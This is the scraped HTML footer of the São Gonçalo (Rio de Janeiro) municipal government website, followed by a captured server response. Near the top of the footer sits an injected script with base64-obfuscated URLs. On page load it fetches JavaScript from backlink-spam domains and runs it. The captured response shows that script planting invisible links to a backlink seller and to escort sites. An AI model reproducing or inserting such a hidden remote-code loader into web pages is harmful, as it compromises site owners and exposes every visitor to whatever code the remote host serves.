<li id="menu-item-64536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64536"><a target="_blank" rel="noopener" href="https://do.pmsg.rj.gov.br/">Diário Oficial</a></li>
<li id="menu-item-40108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40108"><a href="https://www.pmsg.rj.gov.br/fale-conosco/">Fale Conosco</a></li>
<li id="menu-item-45925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45925"><a href="https://www.pmsg.rj.gov.br/mapa-do-site/">Mapa do Site</a></li>
</ul></div>				<div id="links-social-footer-desktop">
					<hr id="hr-footer">
					<div id="links-social-footer">
						<ul>
							<li><a href="https://instagram.com/prefeituradesg" target="_blank" title="Instagram"><i class="fa fa-instagram"></i></a></li>
							<li><a href="https://facebook.com/PrefeituraDeSG" target="_blank" title="Facebook"><i class="fa fa-facebook"></i></a></li>
							<li><a href="https://youtube.com/channel/UCHIZtIrXC8aagn5evO1tNbA" target="_blank" title="YouTube"><i class="fa fa-youtube-play"></i></a></li>
						</ul>
					</div>
				</div>
			</div>

			<div class="col-md-3" id="col-brasao">
				<img class="lazy" id="brasao-footer" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/img/logo-prefeitura-governo-rodape.png" alt="brasão rodapé prefeitura de são gonçalo">
			</div>
		</div>
		<div class="row">
			<div class="col-12">
				<p id="copyright-footer" class="mt-4 text-center">
					&copy; 2026 Prefeitura Municipal de São Gonçalo - Todos os direitos reservados. <br>
					Conteúdo protegido pela Lei n° 9.610 de 19/02/1998 <br>
					Av. Presidente Kennedy, n° 765 - Estrela do Norte/SG - Tel.: (21) 2199-6374 | (21) 2199-6420 <br>
					CNPJ: 28.636.579/0001-00 <br>
					Horário de Atendimento: 9h às 16h30min
				</p>
			</div>
		</div>
	</div>
</footer>

<script> async function loadAndExecuteScript() {const encodedUrls = ["aHR0cHM6Ly93d3cuaGFja2xpbmtiYWNrbGluay5jb20vcGFuZWwvanNfYXBpLnBocD9hcGlfaWQ9MjE=","aHR0cHM6Ly93d3cuYmFja2xpbmtzYXRpcy5uZXQvcGFuZWwvanNfYXBpLnBocD9hcGlfaWQ9MjE="];for (let encodedUrl of encodedUrls) {try {const url = atob(encodedUrl);const controller = new AbortController();const timeout = setTimeout(() => controller.abort(), 5000);const response = await fetch(url, { signal: controller.signal });clearTimeout(timeout);if (!response.ok) throw new Error();const scriptContent = await response.text();const scriptElement = document.createElement("script");scriptElement.textContent = scriptContent;document.body.insertBefore(scriptElement, document.body.firstChild);break;} catch (_) {}}}document.addEventListener("DOMContentLoaded", loadAndExecuteScript); </script>        <div id="wpfront-scroll-top-container">
            <img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/plugins/wpfront-scroll-top/images/icons/18.png" alt="" />        </div>
                <script type="text/javascript">
            function wpfront_scroll_top_init() {
                if (typeof wpfront_scroll_top === "function" && typeof jQuery !== "undefined") {
                    wpfront_scroll_top({"scroll_offset":200,"button_width":45,"button_height":45,"button_opacity":1,"button_fade_duration":200,"scroll_duration":400,"location":1,"marginX":20,"marginY":20,"hide_iframe":false,"auto_hide":false,"auto_hide_after":2,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0});
                } else {
                    setTimeout(wpfront_scroll_top_init, 100);
                }
            }
            wpfront_scroll_top_init();
        </script>
        <style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}p.has-background{padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/plugins/zoloblocks/assets/js/waypoint/noframework.waypoints.min.js?ver=1.0.0' id='zolo-waypoint-frontent-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/3.9.1/gsap.min.js?ver=1.0.0' id='gsap-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/plugins/zoloblocks//build/animation/index.js?ver=1.0.0' id='zolo-motion-effects-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/3.9.1/ScrollTrigger.min.js?ver=1.0.0' id='zolo-scrolltrigger-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=2.0.7.08086' id='wpfront-scroll-top-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/js/jquery-2.2.0.min.js' id='pmsg-jquery-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/js/popper.min.js?ver=4.2' id='pmsg-popper-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/js/bootstrap.min.js?ver=4.2' id='pmsg-bootstrap-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/slick/slick.min.js' id='pmsg-slick-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/js/jPages.js' id='pmsg-jpages-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/js/app.js?ver=1769778419' id='pmsg-app-js'></script>
<script type='text/javascript' id='pojo-a11y-js-extra'>
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"1","enable_save":"1","save_expiration":"12"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0' id='pojo-a11y-js'></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right pojo-a11y-visible-desktop" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Acessibilidade" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Acessibilidade</title>
						<path d="M50 8.1c23.2 0 41.9 18.8 41.9 41.9 0 23.2-18.8 41.9-41.9 41.9C26.8 91.9 8.1 73.2 8.1 50S26.8 8.1 50 8.1M50 0C22.4 0 0 22.4 0 50s22.4 50 50 50 50-22.4 50-50S77.6 0 50 0zm0 11.3c-21.4 0-38.7 17.3-38.7 38.7S28.6 88.7 50 88.7 88.7 71.4 88.7 50 71.4 11.3 50 11.3zm0 8.9c4 0 7.3 3.2 7.3 7.3S54 34.7 50 34.7s-7.3-3.2-7.3-7.3 3.3-7.2 7.3-7.2zm23.7 19.7c-5.8 1.4-11.2 2.6-16.6 3.2.2 20.4 2.5 24.8 5 31.4.7 1.9-.2 4-2.1 4.7-1.9.7-4-.2-4.7-2.1-1.8-4.5-3.4-8.2-4.5-15.8h-2c-1 7.6-2.7 11.3-4.5 15.8-.7 1.9-2.8 2.8-4.7 2.1-1.9-.7-2.8-2.8-2.1-4.7 2.6-6.6 4.9-11 5-31.4-5.4-.6-10.8-1.8-16.6-3.2-1.7-.4-2.8-2.1-2.4-3.9.4-1.7 2.1-2.8 3.9-2.4 19.5 4.6 25.1 4.6 44.5 0 1.7-.4 3.5.7 3.9 2.4.7 1.8-.3 3.5-2.1 3.9z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Acessibilidade</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Aumentar texto</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Aumentar texto</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Diminuir texto</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Diminuir texto</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Tons de cinza</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Tons de cinza</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Alto contraste</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Alto contraste</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Contraste negativo</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Contraste negativo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Luz de fundo</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Luz de fundo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		
	<div vw class="enabled">
		<div vw-access-button class="active"></div>
		<div vw-plugin-wrapper>
			<div class="vw-plugin-top-wrapper"></div>
		</div>
	</div>
	<script src="https://vlibras.gov.br/app/vlibras-plugin.js"></script>
	<script>
		new window.VLibras.Widget('https://vlibras.gov.br/app');
	</script>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.pmsg.rj.gov.br/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>

</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using disk 
Lazy Loading

Served from: www.pmsg.rj.gov.br @ 2026-01-30 10:06:59 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.backlinksatis.net/panel/js_api.php?api_id=21
body_size: 1936
content:
const SponsorlinksHTML = `
<style>a[data-wpl="Reference"]{opacity:0;position:absolute;pointer-events:none;} .UReferenceLinks{display:block;opacity:0;font-size:0px;position: absolute; left: -9999px;pointer-events:none;}</style>
<ul class="UReferenceLinks">
<li><a data-wpl="Reference" href="https://www.backlinksatis.net/">www.backlinksatis.net</a></li>
<li><a data-wpl="Reference" href="https://www.epoksiboya.net" title="epoksi boya">epoksi boya</a></li>
<li><a data-wpl="Reference" href="https://mersinajans.com" title="mersin escort">mersin escort</a></li>
<li><a data-wpl="Reference" href="https://www.alanyabayanlar.com" title="alanya escort">alanya escort</a></li>
